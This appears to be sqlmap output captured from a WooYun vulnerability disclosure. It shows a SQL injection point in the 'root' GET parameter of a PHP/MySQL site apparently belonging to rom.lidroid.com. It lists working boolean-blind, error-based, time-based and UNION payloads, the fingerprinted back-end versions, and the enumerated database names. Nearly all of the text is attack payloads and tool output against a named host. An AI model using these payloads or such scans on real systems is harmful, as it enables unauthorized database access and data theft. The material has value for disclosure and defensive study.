 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: root (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=126&root=125 AND 9555=9555
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: id=126&root=125 AND (SELECT 6548 FROM(SELECT COUNT(*),CONCAT(0x7170
6b7171,(SELECT (ELT(6548=6548,1))),0x716b7a7a71,FLOOR(RAND(0)*2))x FROM INFORMAT
ION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=126&root=125 AND (SELECT * FROM (SELECT(SLEEP(5)))LfoC)
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: id=126&root=125 UNION ALL SELECT CONCAT(0x71706b7171,0x4c5374754b51
73767947,0x716b7a7a71),NULL,NULL,NULL,NULL,NULL,NULL--
---
[08:24:25] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.44, Nginx
back-end DBMS: MySQL 5.0
[08:24:25] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] www
[08:24:25] [INFO] fetched data logged to text files under 'C:\Users\ \.sqlmap\
output\rom.lidroid.com'
www.wooyun.org